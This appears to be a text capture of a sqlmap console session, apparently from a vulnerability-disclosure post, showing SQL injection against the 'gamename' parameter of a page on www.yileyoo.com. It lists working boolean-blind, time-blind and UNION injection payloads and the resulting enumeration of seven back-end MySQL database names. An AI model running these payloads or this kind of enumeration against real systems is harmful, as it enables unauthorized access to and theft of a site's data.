 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.yileyoo.com:80/ey_game_update/adjustGame.html?gamename=i
f(now()=sysdate(),sleep(0),0)/' AND 6677=6677 AND 'OEAh'='OEAh'XOR(if(now()=sysd
ate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.yileyoo.com:80/ey_game_update/adjustGame.html?gamename=i
f(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5)))uzXN) AND '
Zxbd'='Zxbd'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(
0),0))OR"/
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://www.yileyoo.com:80/ey_game_update/adjustGame.html?gamename=i
f(now()=sysdate(),sleep(0),0)/' UNION ALL SELECT CONCAT(0x7170717071,0x697a6d795
275506b4753,0x717a6a7071),NULL,NULL,NULL,NULL,NULL,NULL-- 'XOR(if(now()=sys
date(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[13:20:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:20:52] [INFO] fetching database names
[13:20:53] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] information_schema
[*] stwk
[*] stwk_bj
[*] stwk_old
[*] stwk_simp
[*] stwk_sz
[*] zygx
[13:20:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yileyoo.com'
www.wooyun.org